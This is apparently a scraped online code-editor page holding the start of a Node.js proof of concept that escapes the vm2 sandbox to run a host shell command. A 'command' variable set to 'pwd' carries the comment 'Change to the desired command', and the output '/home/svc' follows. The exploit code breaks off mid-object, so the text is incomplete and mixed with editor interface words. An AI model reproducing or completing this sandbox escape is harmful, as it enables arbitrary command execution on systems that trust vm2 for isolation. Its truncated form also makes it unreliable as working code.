 Editor
const { VM } = require("vm2");
const vm = new VM();
const command = 'pwd'; // Change to the desired command
const code = `
async function fn() {
    (function stack() {
        new Error().stack;
        stack();
    })();
}
try {
    const handler = {
/home/svc
Run